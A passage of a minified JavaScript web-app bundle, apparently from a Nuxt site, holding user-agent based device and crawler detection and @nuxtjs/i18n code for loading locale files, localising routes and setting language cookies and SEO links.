bot|Yellowbrandprotectionbot|SEOlizer|vuhuvBot|INETDEX-BOT|Synapse|t3versionsBot|deepnoc|Cocolyzebot|hypestat|ReverseEngineeringBot|sempi\.tech|Iframely|MetaInspector|node-fetch|lkxscan|python-opengraph|OpenGraphCheck|developers\.google\.com\/\+\/web\/snippet|SenutoBot|MaCoCu|NewsBlur|inoreader|NetSystemsResearch|PageThing|WordPress\/|PhxBot|ImagesiftBot|Expanse|InternetMeasurement|^BW\/|GeedoBot|Audisto Crawler|PerplexityBot\/|[cC]laude[bB]ot|Monsidobot|GroupMeBot|Vercelbot|vercel-screenshot/),Eb=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|FBAN|FBAV|fennec|hiptop|iemobile|ip(hone|od)|Instagram|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,wb=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,Sb=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|FBAN|FBAV|fennec|hiptop|iemobile|ip(hone|od)|Instagram|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,Tb=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;function Cb(e){return Eb.test(e)||wb.test(e.slice(0,4))}function Rb(e){return Sb.test(e)||Tb.test(e.slice(0,4))}function Lb(e){return/iPad|iPhone|iPod/.test(e)}function kb(e){return/android/i.test(e)}function Pb(e){return/Windows/.test(e)}function Ab(e){return/Mac OS X/.test(e)}const Ib=[{name:"Samsung",regex:/SamsungBrowser/i},{name:"Edge",regex:/edg(?:[ea]|ios)?\//i},{name:"Firefox",regex:/firefox|iceweasel|fxios/i},{name:"Chrome",regex:/chrome|crios|crmo/i},{name:"Safari",regex:/safari|applewebkit/i}];function Ob(e){for(const t of Ib)if(t.regex.test(e))return t.name;return""}function mc(e,t={}){let n=!1,r=!1,o=!1,s=!1;if(e==="Amazon CloudFront")t["cloudfront-is-mobile-viewer"]==="true"&&(n=!0,r=!0),t["cloudfront-is-tablet-viewer"]==="true"&&(n=!1,r=!0),t["cloudfront-is-desktop-viewer"]==="true"&&(n=!1,r=!1),t["cloudfront-is-ios-viewer"]==="true"&&(o=!0),t["cloudfront-is-android-viewer"]==="true"&&(s=!0);else if(t&&t["cf-device-type"])switch(t["cf-device-type"]){case"mobile":n=!0,r=!0;break;case"tablet":n=!1,r=!0;break;case"desktop":n=!1,r=!1;break}else n=Cb(e),r=Rb(e),o=Lb(e),s=kb(e);const i=Pb(e),a=Ab(e),l=Ob(e),u=l==="Safari",c=l==="Firefox",f=l==="Edge",d=l==="Chrome",p=l==="Samsung",v=vb.test(e);return{userAgent:e,isMobile:n,isMobileOrTablet:r,isTablet:!n&&r,isDesktop:!r,isIos:o,isAndroid:s,isWindows:i,isMacOS:a,isApple:a||o,isDesktopOrTablet:!n,isSafari:u,isFirefox:c,isEdge:f,isChrome:d,isSamsung:p,isCrawler:v}}const Nb=Qe(()=>{const e=Ge(),t=e.public.device.defaultUserAgent;let n;{const r=navigator.userAgent||t;n=Ht(mc(r)),e.public.device.refreshOnResize&&window.addEventListener("resize",()=>{setTimeout(()=>{const o=mc(navigator.userAgent||r);Object.entries(o).forEach(([s,i])=>{n[s]=i})},50)})}return{provide:{device:n}}});/*!
  * shared v9.14.3
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */const Yo=typeof window<"u",Cn=(e,t=!1)=>t?Symbol.for(e):Symbol(e),xb=(e,t,n)=>Db({l:e,k:t,s:n}),Db=e=>JSON.stringify(e).replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029").replace(/\u0027/g,"\\u0027"),Be=e=>typeof e=="number"&&isFinite(e),Mb=e=>$d(e)==="[object Date]",zo=e=>$d(e)==="[object RegExp]",gs=e=>fe(e)&&Object.keys(e).length===0,xe=Object.assign,Bb=Object.create,ye=(e=null)=>Bb(e);let gc;const Pa=()=>gc||(gc=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:ye());function _c(e){return e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}const Fb=Object.prototype.hasOwnProperty;function Lt(e,t){return Fb.call(e,t)}const Ne=Array.isArray,me=e=>typeof e=="function",Y=e=>typeof e=="string",Re=e=>typeof e=="boolean",$b=e=>typeof e=="symbol",ie=e=>e!==null&&typeof e=="object",Hb=e=>ie(e)&&me(e.then)&&me(e.catch),Fd=Object.prototype.toString,$d=e=>Fd.call(e),fe=e=>{if(!ie(e))return!1;const t=Object.getPrototypeOf(e);return t===null||t.constructor===Object},Ub=e=>e==null?"":Ne(e)||fe(e)&&e.toString===Fd?JSON.stringify(e,null,2):String(e);function Aa(e,t=""){return e.reduce((n,r,o)=>o===0?n+r:n+t+r,"")}function _s(e){let t=e;return()=>++t}function jb(e,t){typeof console<"u"&&(console.warn("[intlify] "+e),t&&console.warn(t.stack))}const Eo=e=>!ie(e)||Ne(e);function Fn(e,t){if(Eo(e)||Eo(t))throw new Error("Invalid value");const n=[{src:e,des:t}];for(;n.length;){const{src:r,des:o}=n.pop();Object.keys(r).forEach(s=>{s!=="__proto__"&&(ie(r[s])&&!ie(o[s])&&(o[s]=Array.isArray(r[s])?[]:ye()),Eo(o[s])||Eo(r[s])?o[s]=r[s]:n.push({src:r[s],des:o[s]}))})}}const fr=["en-US","id-ID","th-TH","zh-CN","vi-VN","my-MM","hi-IN","ta-IN","ja-JP","ko-KR","pt-BR","en-MY","km-KH","bn-BD"],Jo={"en-US":[{key:"../locales/en-US.json",load:()=>W(()=>import("./qpcsRiRF.js"),[],import.meta.url),cache:!0}],"id-ID":[{key:"../locales/id-ID.json",load:()=>W(()=>import("./BpWrgfDV.js"),[],import.meta.url),cache:!0}],"th-TH":[{key:"../locales/th-TH.json",load:()=>W(()=>import("./CEyt-sS1.js"),[],import.meta.url),cache:!0}],"zh-CN":[{key:"../locales/zh-CN.json",load:()=>W(()=>import("./MguhuiC3.js"),[],import.meta.url),cache:!0}],"vi-VN":[{key:"../locales/vi-VN.json",load:()=>W(()=>import("./hs0B1ROW.js"),[],import.meta.url),cache:!0}],"my-MM":[{key:"../locales/my-MM.json",load:()=>W(()=>import("./BikvkuFc.js"),[],import.meta.url),cache:!0}],"hi-IN":[{key:"../locales/hi-IN.json",load:()=>W(()=>import("./BxbWZj7_.js"),[],import.meta.url),cache:!0}],"ta-IN":[{key:"../locales/ta-IN.json",load:()=>W(()=>import("./CZIQ7Ccr.js"),[],import.meta.url),cache:!0}],"ja-JP":[{key:"../locales/ja-JP.json",load:()=>W(()=>import("./B5SVW55s.js"),[],import.meta.url),cache:!0}],"ko-KR":[{key:"../locales/ko-KR.json",load:()=>W(()=>import("./DWlh8KA3.js"),[],import.meta.url),cache:!0}],"pt-BR":[{key:"../locales/pt-BR.json",load:()=>W(()=>import("./BBvx0o3d.js"),[],import.meta.url),cache:!0}],"en-MY":[{key:"../locales/en-MY.json",load:()=>W(()=>import("./C8rMj5sS.js"),[],import.meta.url),cache:!0}],"km-KH":[{key:"../locales/km-KH.json",load:()=>W(()=>import("./SKhhTeOs.js"),[],import.meta.url),cache:!0}],"bn-BD":[{key:"../locales/bn-BD.json",load:()=>W(()=>import("./DOuswjRA.js"),[],import.meta.url),cache:!0}]},Vb=[()=>W(()=>import("./BGgVGyVA.js"),[],import.meta.url)],ys=[{code:"en-US",language:"en-US",files:[{path:"/app/locales/en-US.json"}]},{code:"id-ID",language:"id-ID",files:[{path:"/app/locales/id-ID.json"}]},{code:"th-TH",language:"th-TH",files:[{path:"/app/locales/th-TH.json"}]},{code:"zh-CN",language:"zh-CN",files:[{path:"/app/locales/zh-CN.json"}]},{code:"vi-VN",language:"vi-VN",files:[{path:"/app/locales/vi-VN.json"}]},{code:"my-MM",language:"my-MM",files:[{path:"/app/locales/my-MM.json"}]},{code:"hi-IN",language:"hi-IN",files:[{path:"/app/locales/hi-IN.json"}]},{code:"ta-IN",language:"ta-IN",files:[{path:"/app/locales/ta-IN.json"}]},{code:"ja-JP",language:"ja-JP",files:[{path:"/app/locales/ja-JP.json"}]},{code:"ko-KR",language:"ko-KR",files:[{path:"/app/locales/ko-KR.json"}]},{code:"pt-BR",language:"pt-BR",files:[{path:"/app/locales/pt-BR.json"}]},{code:"en-MY",language:"en-MY",files:[{path:"/app/locales/en-MY.json"}]},{code:"km-KH",language:"km-KH",files:[{path:"/app/locales/km-KH.json"}]},{code:"bn-BD",language:"bn-BD",files:[{path:"/app/locales/bn-BD.json"}]}],Hd="@nuxtjs/i18n",Wb=!1,Kb=!1,Gb="nuxtI18n",qb="i18n_redirected",yc="nuxt-i18n-slp",Yb=typeof window<"u";function zb(e){e=e||[];const t=[];for(const n of e)Y(n)?t.push({code:n}):t.push(n);return t}function Jb(e){return e!=null&&"global"in e&&"mode"in e}function Xb(e){return e!=null&&!("__composer"in e)&&"locale"in e&&Ee(e.locale)}function Ud(e){return e!=null&&"__composer"in e}function Rn(e){return Jb(e)?e.global:e}function dr(e){const t=Rn(e);return Xb(t)?t:Ud(t)?t.__composer:t}function bs(e){return oe(Rn(e).locale)}function Qb(e){return oe(Rn(e).locales)}function Zb(e){return oe(Rn(e).localeCodes)}function jd(e,t){const n=Rn(e);Ee(n.locale)?n.locale.value=t:n.locale=t}function Vd(e){return Y(e)?e:$b(e)?e.toString():"(null)"}function bc(e,t,{defaultLocale:n,strategy:r,routesNameSeparator:o,defaultLocaleRouteNameSuffix:s,differentDomains:i}){const a=r!=="no_prefix"||i;let l=Vd(e)+(a?o+t:"");return t===n&&r==="prefix_and_default"&&(l+=o+s),l}function vc(e,t){return me(e)?e(t):e}function ev(e,t){const n=[];for(const[r,o]of t.entries()){const s=e.find(i=>i.language.toLowerCase()===o.toLowerCase());if(s){n.push({code:s.code,score:1-r/t.length});break}}for(const[r,o]of t.entries()){const s=o.split("-")[0].toLowerCase(),i=e.find(a=>a.language.split("-")[0].toLowerCase()===s);if(i){n.push({code:i.code,score:.999-r/t.length});break}}return n}const tv=ev;function nv(e,t){return e.score===t.score?t.code.length-e.code.length:t.score-e.score}const rv=nv;function ov(e,t,{matcher:n=tv,comparer:r=rv}={}){const o=[];for(const i of e){const{code:a}=i,l=i.language||a;o.push({code:a,language:l})}const s=n(o,t);return s.length>1&&s.sort(r),s.length?s[0].code:""}function Ia(e){return new RegExp(`^/(${e.join("|")})(?:/|$)`,"i")}const $r=new Map;async function sv(e,t){const n={messages:{}};for(const r of e){const{default:o}=await r(),s=me(o)?await t.runWithContext(async()=>await o()):o;Fn(s,n)}return n}function Wd(e,t){let n=[];if(Ne(e))n=e;else if(ie(e)){const r=[...t,"default"];for(const o of r)e[o]&&(n=[...n,...e[o].filter(Boolean)])}else Y(e)&&t.every(r=>r!==e)&&n.push(e);return n}async function iv(e,t,n){const{defaultLocale:r,initialLocale:o,localeCodes:s,fallbackLocale:i,lazy:a}=n;if(a&&i){const u=Wd(i,[r,o]);await Promise.all(u.map(c=>Ec(c,t,e)))}const l=a?[...new Set().add(r).add(o)]:s;return await Promise.all(l.map(u=>Ec(u,t,e))),e}async function av(e,{key:t,load:n}){let r=null;try{const o=await n().then(s=>s.default||s);me(o)?r=await o(e):(r=o,r!=null&&$r&&$r.set(t,r))}catch(o){console.error("Failed locale loading: "+o.message)}return r}async function Xo(e,t,n){const r=t[e];if(r==null){console.warn("Could not find messages for locale code: "+e);return}const o={};for(const s of r){let i=null;$r&&$r.has(s.key)&&s.cache?i=$r.get(s.key):i=await av(e,s),i!=null&&Fn(i,o)}n(e,o)}async function Ec(e,t,n){await Xo(e,t,(o,s)=>{const i=n[o]||{};Fn(s,i),n[o]=i})}function lv(e,t){return[e.slice(0,t),e.slice(t)]}function cv(e){const{fullPath:t,query:n,hash:r,name:o,path:s,params:i,meta:a,redirectedFrom:l,matched:u}=e;return{fullPath:t,params:i,query:n,hash:r,name:o,path:s,meta:a,matched:u,redirectedFrom:l}}function uv({router:e},t,n,r){var u,c;if(n!=="prefix")return e.resolve(t);const[o,s]=lv(t.path,1),i=`${o}${r}${s===""?s:`/${s}`}`,a=(c=(u=e.options)==null?void 0:u.routes)==null?void 0:c.find(f=>f.path===i);if(a==null)return t;const l=xe({},t,a);return l.path=i,e.resolve(l)}const fv=new Set(["prefix_and_default","prefix_except_default"]);function dv(e){const{currentLocale:t,defaultLocale:n,strategy:r}=e;return!(t===n&&fv.has(r))&&r!=="no_prefix"}const pv=dv;function pr(e,t){const{routesNameSeparator:n}=e.runtimeConfig.public.i18n,r=oe(t);return r==null||!r.name?void 0:Vd(r.name).split(n)[0]}function vs(e,t,n){var o;if(typeof t=="string"&&Ut(t,{acceptRelative:!0}))return t;const r=Es(e,t,n);return r==null?"":((o=r.redirectedFrom)==null?void 0:o.fullPath)||r.fullPath}function Oa(e,t,n){return Es(e,t,n)??void 0}function hv(e,t,n){return Es(e,t,n)??void 0}function Es(e,t,n){const{router:r,i18n:o}=e,s=n||bs(o),{defaultLocale:i,strategy:a,trailingSlash:l}=e.runtimeConfig.public.i18n,u=kv(e.runtimeConfig);let c;if(Y(t))if(t[0]==="/"){const{pathname:p,search:v,hash:E}=vi(t),k=Mf(v);c={path:p,query:k,hash:E}}else c={name:t};else c=t;let f=xe({},c);if((p=>"path"in p&&!!p.path&&!("name"in p))(f)){const p=uv(e,f,a,s),v=pr(e,p);Y(v)?(f={name:bc(v,s,e.runtimeConfig.public.i18n),params:p.params,query:p.query,hash:p.hash},f.state=p.state):(u({currentLocale:s,defaultLocale:i,strategy:a})&&(f.path=`/${s}${f.path}`),f.path=l?Uo(f.path,!0):fs(f.path,!0))}else!f.name&&!("path"in f)&&(f.name=pr(e,r.currentRoute.value)),f.name=bc(f.name,s,e.runtimeConfig.public.i18n);try{const p=r.resolve(f);return p.name?p:r.resolve(t)}catch(p){if(typeof p=="object"&&"type"in p&&p.type===1)return null}}const mv=e=>e;function gv(e,t){var r;if(e.runtimeConfig.public.i18n.experimental.switchLocalePathLinkSSR)return oe(e.metaState.value);const n=t.meta||{};return((r=oe(n))==null?void 0:r[Gb])||{}}function hr(e,t,n){const r=n??e.router.currentRoute.value,o=pr(e,r);if(!o)return"";const s=Pv(e.runtimeConfig),i=cv(r),a=gv(e,r)[t],l={...i,name:o,params:{...i.params,...a}},u=vs(e,l,t);return s(u,t)}function Kd(e,{addDirAttribute:t=!1,addSeoAttributes:n=!0,identifierAttribute:r="hid"}){const{defaultDirection:o}=Ge().public.i18n,s=dr(e.i18n),i={htmlAttrs:{},link:[],meta:[]};if(oe(s.locales)==null||oe(s.baseUrl)==null)return i;const a=bs(e.i18n),l=Qb(e.i18n),u=zb(l).find(d=>d.code===a)||{},c=u.language,f=u.dir||o;return t&&(i.htmlAttrs.dir=f),n&&a&&oe(s.locales)&&(c&&(i.htmlAttrs.lang=c),i.link.push(..._v(e,oe(l),r),...yv(e,r,n)),i.meta.push(...bv(e,r,n),...vv(u,c,r),...Ev(oe(l),c,r))),i}function Na(){const e=ce(),t=dr(e.$i18n);return br(oe(t.baseUrl),e.$config.app.baseURL)}function _v(e,t,n){const r=Na(),{defaultLocale:o,strategy:s}=Ge().public.i18n,i=[];if(s==="no_prefix")return i;const a=new Map;for(const l of t){const u=l.language;if(!u){console.warn("Locale `language` ISO code is required to generate alternate link");continue}const[c,f]=u.split("-");c&&f&&(l.isCatchallLocale||!a.has(c))&&a.set(c,l),a.set(u,l)}for(const[l,u]of a.entries()){const c=hr(e,u.code);c&&i.push({[n]:`i18n-alt-${l}`,rel:"alternate",href:Hi(c,r),hreflang:l})}if(o){const l=hr(e,o);l&&i.push({[n]:"i18n-xd",rel:"alternate",href:Hi(l,r),hreflang:"x-default"})}return i}function Gd(e,t,n){const r=e.router.currentRoute.value,o=Oa(e,{...r,path:void 0,name:pr(e,r)});if(!o)return"";let s=Hi(o.path,t);const i=ie(n)&&n.canonicalQueries||[],a=o.query,l=new URLSearchParams;for(const c of i)if(c in a){const f=a[c];Ne(f)?f.forEach(d=>l.append(c,d||"")):l.append(c,f||"")}const u=l.toString();return u&&(s=`${s}?${u}`),s}function yv(e,t,n){const r=Na(),o=Gd(e,r,n);return o?[{[t]:"i18n-can",rel:"canonical",href:o}]:[]}function bv(e,t,n){const r=Na(),o=Gd(e,r,n);return o?[{[t]:"i18n-og-url",property:"og:url",content:o}]:[]}function vv(e,t,n){return!e||!t?[]:[{[n]:"i18n-og",property:"og:locale",content:qd(t)}]}function Ev(e,t,n){return e.filter(o=>o.language&&o.language!==t).map(o=>({[n]:`i18n-og-alt-${o.language}`,property:"og:locale:alternate",content:qd(o.language)}))}function qd(e){return(e||"").replace(/-/g,"_")}function Hi(e,t){return e.match(/^https?:\/\//)?e:br(t,e)}function Yd(){const{routesNameSeparator:e,defaultLocaleRouteNameSuffix:t}=Ge().public.i18n,n=`(${fr.join("|")})`,r=`(?:${e}${t})?`,o=new RegExp(`${e}${n}${r}$`,"i"),s=Ia(fr);return a=>{if(ie(a)){if(a.name){const u=(Y(a.name)?a.name:a.name.toString()).match(o);if(u&&u.length>1)return u[1]}else if(a.path){const l=a.path.match(s);if(l&&l.length>1)return l[1]}}else if(Y(a)){const l=a.match(s);if(l&&l.length>1)return l[1]}return""}}function wv(e,t){return ws(e,"setLocaleCookie",t)}function zd(e,t,n){return ws(e,"mergeLocaleMessage",t,n)}async function Sv(e,t,n,r,o){return ws(e,"onBeforeLanguageSwitch",t,n,r,o)}function Tv(e,t,n){return ws(e,"onLanguageSwitched",t,n)}function xa(e){return{i18n:e??ce().$i18n,router:ut(),runtimeConfig:Ge(),metaState:Cd("nuxt-i18n-meta",()=>({}))}}async function wc(e,t,n,r=!1){const{differentDomains:o,skipSettingLocaleOnNavigate:s,lazy:i}=n,a=ao(n),l=ce(),u=bs(t),c=Zb(t);function f(p=u){a===!1||!a.useCookie||s||wv(t,p)}if(!e||!r&&o||u===e)return f(),!1;const d=await Sv(t,u,e,r,l);if(d&&c.includes(d)){if(u===d)return f(),!1;e=d}if(i){const p=Iv(t,"fallbackLocale"),v=(E,k)=>zd(t,E,k);if(p){const E=Wd(p,[e]);await Promise.all(E.map(k=>Xo(k,Jo,v)))}await Xo(e,Jo,v)}return s?!1:(f(e),jd(t,e),await Tv(t,u,e),!0)}function Jd(e){return{log:console.log.bind(console,`${e}:`)}}function Sc(e,t,n,r,o){const{strategy:s,defaultLocale:i,differentDomains:a,multiDomainLocales:l}=o,{localeCookie:u}=r,c=ao(o);Jd("detectLocale");const f=me(n)?n():n,d=Dv(e,r,f);if(d.reason===Zd.SSG_IGNORE)return f;if(d.locale&&d.from!=null)return d.locale;let p="";a||l?p||(p=Mv(ys,s,e)):s!=="no_prefix"&&(p||(p=t(e)));const v=c&&c.useCookie&&u;return p||(p=v||f||i||""),p}function Tc({route:e,targetLocale:t,routeLocaleGetter:n,calledWithRouting:r=!1}){const o=ce(),s=xa(),{strategy:i,differentDomains:a}=s.runtimeConfig.public.i18n;let l="";const{fullPath:u}=e.to;if(!a&&(r||i!=="no_prefix")&&n(e.to)!==t){const c=o.$switchLocalePath(t)||o.$localePath(u,t);Y(c)&&c&&!bi(c,u)&&!c.startsWith("//")&&(l=e.from&&e.from.fullPath===c?"":c)}if((a||Kb)&&n(e.to)!==t){const c=hr(s,t,e.to);Y(c)&&c&&!bi(c,u)&&!c.startsWith("//")&&(l=c)}return l}function Cv(e){return ie(e)&&"path"in e&&"statusCode"in e}const Rv=()=>Cd(Hd+":redirect",()=>"");function Gn(e,t){return ln(e,{})}async function Cc(e,{status:t=302,enableNavigate:n=!1}={}){const{nuxtApp:r,i18n:o,locale:s,route:i}=e,{rootRedirect:a,differentDomains:l,multiDomainLocales:u,skipSettingLocaleOnNavigate:c,configLocales:f,strategy:d}=r.$config.public.i18n;let{redirectPath:p}=e;if(i.path==="/"&&a)return Y(a)?p="/"+a:Cv(a)&&(p="/"+a.path,t=a.statusCode),p=r.$localePath(p,s),Gn(p);if(!(c&&(o.__pendingLocale=s,o.__pendingLocalePromise=new Promise(v=>{o.__resolvePendingLocalePromise=v}),!n))){if(u&&d==="prefix_except_default"){const v=Ss(),E=f.find(R=>{var L;return typeof R!="string"?(L=R.defaultForDomains)==null?void 0:L.find(h=>h===v):!1}),k=typeof E!="string"?E==null?void 0:E.code:void 0;if(i.path.startsWith(`/${k}`))return Gn(i.path.replace(`/${k}`,""));if(!i.path.startsWith(`/${s}`)&&s!==k){const L=Yd()(i.path);return Gn(L!==""?`/${s+i.path.replace(`/${L}`,"")}`:`/${s+(i.path==="/"?"":i.path)}`)}else if(p&&i.path!==p)return Gn(p);return}if(l){const v=Rv();v.value&&v.value!==p&&(v.value="",window.location.assign(p))}else if(p)return Gn(p)}}function Lv(e,t){qn(e,"$i18n",Rn(t)),qn(e,"$getRouteBaseName",at(pr)),qn(e,"$localePath",at(vs)),qn(e,"$localeRoute",at(Oa)),qn(e,"$switchLocalePath",at(hr)),qn(e,"$localeHead",at(Kd))}function kv(e=Ge()){return t=>pv(t)&&!e.public.i18n.differentDomains}function Pv(e=Ge()){return(t,n)=>{if(e.public.i18n.differentDomains){const r=ep(n);return r?br(r,t):t}else return mv(t)}}function Av(){return()=>{const e=ce(),{baseUrl:t,defaultLocale:n,differentDomains:r}=e.$config.public.i18n;if(me(t))return t(e);const o=me(n)?n():n;if(r&&o){const s=ep(o);if(s)return s}return t}}function Xd(e){return Hd+" "+e}function ws(e,t,...n){const r=Rn(e),[o,s]=[r,r[t]];return Reflect.apply(s,o,[...n])}function Iv(e,t){const n=Rn(e);return oe(n[t])}function qn(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function at(e,t=xa()){return(...n)=>e(t,...n)}function Qd(){let e;return navigator.languages&&(e=ov(ys,navigator.languages)),e}function Ov(){const e=ao(),t=e&&e.cookieKey||qb,n=new Date,r={expires:new Date(n.setDate(n.getDate()+365)),path:"/",sameSite:e&&e.cookieCrossOrigin?"none":"lax",secure:e&&e.cookieCrossOrigin||e&&e.cookieSecure};return e&&e.cookieDomain&&(r.domain=e.cookieDomain),l1(t,r)}function Xs(e,t,n){if(t===!1||!t.useCookie)return;const r=e.value??void 0;if(r!=null){if(fr.includes(r))return r;if(n)return e.value=n,n;e.value=void 0}}function Nv(e,t,n){n===!1||!n.useCookie||(e.value=t)}var Zd=(e=>(e.NOT_FOUND="not_found_match",e.FIRST_ACCESS="first_access_only",e.NO_REDIRECT_ROOT="not_redirect_on_root",e.NO_REDIRECT_NO_PREFIX="not_redirect_on_no_prefix",e.SSG_IGNORE="detect_ignore_on_ssg",e))(Zd||{});const xv={locale:""};function Dv(e,t,n=""){Jd("detectBrowserLanguage");const r=ao();if(!r)return xv;const{strategy:o}=Ge().public.i18n,{ssg:s,callType:i,firstAccess:a,localeCookie:l}=t;if(!a)return{locale:o==="no_prefix"?n:"",reason:"first_access_only"};const{redirectOn:u,alwaysRedirect:c,useCookie:f,fallbackLocale:d}=r,p=Y(e)?e:e.path;if(o!=="no_prefix"){if(u==="root"&&p!=="/")return{locale:"",reason:"not_redirect_on_root"};if(u==="no prefix"&&!c&&p.match(Ia(fr)))return{locale:"",reason:"not_redirect_on_no_prefix"}}let v;const E=f&&l||void 0;f&&(v="cookie");const k=Qd();E||(v="navigator_or_header");const R=E||k,L=R||d||"";return!R&&d&&(v="fallback"),{locale:L,from:v}}function Ss(){let e;return e=window.location.host,e}function Mv(e,t,n){let r=Ss()||"";if(r){let o;const s=e.filter(i=>{if(i&&i.domain){let a=i.domain;return Ut(i.domain)&&(a=i.domain.replace(/(http|https):\/\//,"")),a===r}else if(Array.isArray(i==null?void 0:i.domains))return i.domains.includes(r);return!1});if(s.length===1)o=s[0];else if(s.length>1)if(t==="no_prefix")console.warn(Xd("Multiple matching domains found! This is not supported for no_prefix strategy in combination with differentDomains!")),o=s[0];else{if(n){const i=ie(n)?n.path:Y(n)?n:"";if(i&&i!==""){const 